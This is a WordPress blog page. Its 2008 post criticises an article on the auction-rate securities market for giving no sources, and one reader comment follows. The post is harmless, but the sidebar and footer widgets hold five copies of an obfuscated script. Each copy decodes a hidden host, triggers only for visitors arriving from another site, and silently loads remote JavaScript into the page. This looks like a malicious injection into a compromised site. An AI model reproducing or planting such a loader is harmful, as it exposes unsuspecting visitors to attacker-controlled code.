			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Political Pundits aren&#8217;t the Only Fear-mongerers!</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-277" class="post-277 post type-post status-publish format-standard hentry category-business category-commentary category-economics category-education category-research-methods tag-education card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-5" href="https://theprofessornotes.com/archives/category/education"  rel="category tag">Education</a> <a class="ct-cat-item-38" href="https://theprofessornotes.com/archives/category/research-methods"  rel="category tag">Research Methods</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Political Pundits aren&#8217;t the Only Fear-mongerers!</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/277" rel="bookmark"><time class="entry-date published updated" datetime="2008-02-25T11:47:48-05:00">February 25, 2008</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>I recently received an email, containing an article entitled  <em>Less Money, More  Pain &#8212; The Bonfire of  Capital</em> By Mike Whitney. The comment sent with the article was &#8220;This tells me that 2008 will be a very bad year for everyone.&#8221;   Wow.   Must be a compelling article, well researched, and written by someone with significant credibility.   Well, perhaps not.</p>
<p>Let&#8217;s start with the credibility.   I wondered about the credibility of the author of the article.  So I read the credentials listed at the end of the article &#8220;Mike Whitney lives in Washington state. He can be reached at <a href="mailto:fergiewhitney@msn.com">fergiewhitney@msn.com</a>&#8221; He lives in Washington STATE!  Yes&#8211;of course, How could I miss that credential!  I should listen/pay attention to him.  (And does anyone else find it, um&#8230; odd, that Mike&#8217;s email address is &#8220;FERGIE?&#8221;)</p>
<p>Now, I would like to take a brief moment to encourage everyone to do something called &#8220;research.&#8221;  You may recall, as regular readers to this site, that I often encourage one to practice academic and intellectual honesty.  Stop.  <a href="https://theprofessornotes.com/archives/106">Check the data</a>.  Question the sources.  <a href="https://theprofessornotes.com/archives/105">Challenge the techniques</a>.</p>
<p>First, and most simply, I found that clicking on the <a href="http://www.counterpunch.org/whitney/02222008.html">source link</a> for the article (http://www.counterpunch.org/whitney/02222008.html) results in a &#8220;connection timed out&#8221; error.  (as of 2/25/08, 1118hr EST) That could mean that everyone is going there and resulted in the site being overloaded, or it could mean that the article on the site has been &#8220;pulled.&#8221;  Either way, the credibility of the source is now questioned.   Especially since the main site, <a href="http://www.counterpunch.org/">Counterpunch.org</a> is also returning a &#8220;connection has timed out&#8221; error.</p>
<p>Second: There are statements that should be easily verifiable in the article.  For instance, the author (Mike? Fergie?) writes: &#8220;The $330 billion ARS market has dried up overnight pushing up rates as high as 20 per cent on some bonds&#8230;&#8221;  which is quite a bit of news!  Did anyone see this high bond rate reported?  Can anyone find a news source that reported this?  I would think that, if Fergie/Mike was able to find the information, then it should be &#8220;findable&#8221; right? I am not saying that the information isn&#8217;t there&#8211;but I am wondering why sources aren&#8217;t given.</p>
<p>Now, actually, it wasn&#8217;t that hard to do.  I did find <a href="http://www.nj.com/business/index.ssf/2008/02/late_tuesday_rowan_university.html">this snippet</a>:</p>
<blockquote><p>The Port Authority of New York and New Jersey, for instance, is paying $390,000 in interest this week on one $100 million bond that cost just over $83,000 last week, before a failed auction pushed the rate on the bonds to 20 percent from 4.2 percent.</p></blockquote>
<p>Now, I also found numerous other sites that actually state, verbatim, what Mike/Fergie wrote. For instance, the <a href="http://www.freemarketnews.com/WorldNews.asp?nid=55086">Free Market News</a> reports:</p>
<blockquote><p><span class="bodyCopy"> The credit storm which began in July when two Bear Stearns hedge funds were forced to liquidate, has continued to intensify. Last week the noose tightened around auction-rate securities, a little-known part of the market that requires short-term funding to set rates for long-term municipal bonds. <em>The $330 billion ARS market has dried up overnight pushing up rates as high as 20 per cent on some bonds &#8212; a new benchmark for short term debt. </em></span></p></blockquote>
<p>That should count, right? Well, one might think so, except it really is a summary of the article written by Mike/Fergie, and points back to the (unavailable) site.   <em>Move along. Nothing to see here.</em></p>
<p>And, while I could continue, I will end with this:  given that the document written by Mike/Fergie is posted on a website, and created for electronic distribution, he/she should have taken the time to provide links to the actual sources for his/her information.  &#8220;Good&#8221; bloggers at least hold themselves to that standard.  Heck, even bad/poor bloggers (like good ol&#8217; Eric over at <a href="http://aliberaldose.blogspot.com">A Liberal Dose</a>) <a href="https://theprofessornotes.com/archives/192">link </a>to <a href="https://theprofessornotes.com/archives/91">sources </a>where they get the information they then distort.  This may well be a maelstrom that consumes all in the fiery demise of the world economy.  But then again, without sources (reputable or otherwise) this is simply another pundit, among the many, touting gloom and doom.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/education" rel="tag">Education</a></span>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/277">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Political%20Pundits%20aren&#8217;t%20the%20Only%20Fear-mongerers!&#038;url=https://theprofessornotes.com/archives/277">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/277&#038;media=&#038;description=Political%20Pundits%20aren&#8217;t%20the%20Only%20Fear-mongerers!">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Political%20Pundits%20aren&#8217;t%20the%20Only%20Fear-mongerers!&#038;url=https://theprofessornotes.com/archives/277">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-277 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/276" rel="prev">Humor, and Grace&#8230;</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/279" rel="next">Scallawaggery</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="Real Conservative?" decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        Was I wrong?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2632">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2632">
                                        Is the Writers Strike Fundamentally Doomed?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        StarLink is Disruptive Innovation. What does that mean?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;<span>Political Pundits aren&#8217;t the Only Fear-mongerers!</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-9649" class="comment even thread-even depth-1">
                <article id="div-comment-9649" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/6cbb1539ff4aedf8505e65e040e8059d3765ada21e4f57551c4619578652c6be?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cbb1539ff4aedf8505e65e040e8059d3765ada21e4f57551c4619578652c6be?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong>Steve Swartz</strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/277#comment-9649">
                                        <time datetime="2008-02-27T15:15:34-05:00" itemprop="datePublished">
                                            February 27, 2008 at 3:15 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>. . . why does this bring to mind the recent news story about the &#8220;performance artist&#8221; who was horning in on corporate/shareholder conference calls using pseudo-random buzzwords to ask irrelevant questions?</p>
<p>Apparently our erstwhile scamster knew all the right phrases (didn&#8217;t understand what any of them meant, but no matter) and was able to &#8220;fake it&#8221; well enough to be taken seriously over a surprisingly long time/large number of meetings before he was exposed as a fraud.</p>
<p>I&#8217;m just sayin . . .  </p>
<p>the other steve</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2d304c91d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
